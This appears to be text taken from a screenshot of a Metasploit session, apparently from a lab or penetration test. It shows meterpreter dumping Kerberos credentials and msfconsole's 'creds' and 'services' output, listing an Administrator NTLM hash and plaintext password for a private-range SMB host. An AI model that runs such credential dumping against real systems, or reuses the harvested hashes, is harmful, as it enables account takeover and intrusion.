 kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator CHINA-F94E6339D 123456xp
CHINA-F94E6339D$ WORKGROUP (null)
china-f94e6339d$ WORKGROUP (null)
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > creds
Credentials
===========
host origin service public private realm private
_type JtR Format
---- ------ ------- ------ ------- ----- -------
----- ----------
10.20.57.92 10.20.57.92 445/tcp (smb) Administrator a049c034f0af88e98b0ea5a7df135b03:87b97fa3b778a97a62a6ea10cc369320 CHINA-F94E6339D NTLM ha
sh nt,lm
10.20.57.92 10.20.57.92 445/tcp (smb) Administrator 123456xp CHINA-F94E6339D Passwor
d
msf6 exploit(multi/handler) > services
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
10.0.2.15 445 tcp smb open
10.20.57.92 445 tcp smb open
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
1 ./msfconsole
Monday 2020-11-30 11:33
とある科学の
超電磁砲
雷神众测